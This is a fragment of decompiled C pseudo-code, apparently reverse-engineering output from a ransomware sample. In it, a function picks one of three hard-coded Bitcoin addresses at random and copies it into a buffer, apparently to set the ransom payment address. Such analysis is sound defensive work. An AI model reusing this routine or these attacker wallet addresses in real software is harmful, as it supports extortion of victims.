 void FUN_00401e9e(void)
{
bool bVar1;
undefined3 extraout_var;
int random_number;
undefined local_31c [178];
char local_26a [602];
char *bitcoin_addresses [3];
bitcoin_addresses[0] = s_13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb_0040f488;
bitcoin_addresses[1] = s_12t9YDPgwueZ9NyMgw519p7AA8isjr6S_0040f464;
bitcoin_addresses[2] = s_115p7UMMngoj1pMvkpHijcRdfJNXj6Lr_0040f440;
bVar1 = FUN_00401000(local_31c,1);
if (CONCAT31(extraout_var,bVar1) != 0) {
random_number = rand();
strcpy(local_26a,bitcoin_addresses[random_number % 3]);
FUN_00401000(local_31c,0);
}
return;
}